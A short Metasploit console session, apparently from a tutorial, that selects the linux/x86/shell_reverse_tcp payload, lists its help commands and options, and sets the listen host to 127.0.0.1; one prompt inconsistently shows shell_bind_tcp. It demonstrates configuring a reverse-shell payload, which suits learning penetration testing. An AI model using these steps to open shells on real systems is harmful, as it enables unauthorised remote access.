 $ msfconsole
msf > use payload/linux/x86/shell_reverse_tcp
msf payload(shell_bind_tcp) > help
...
Command Description
------- -----------
generate Generates a payload
pry Open a Pry session on the current module
reload Reload the current module from disk
msf payload(shell_reverse_tcp) > show options
Module options (payload/linux/x86/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD /bin/sh yes The command string to execute
LHOST yes The listen address
LPORT 4444 yes The listen port
msf payload(shell_reverse_tcp) > set LHOST 127.0.0.1
LHOST => 127.0.0.1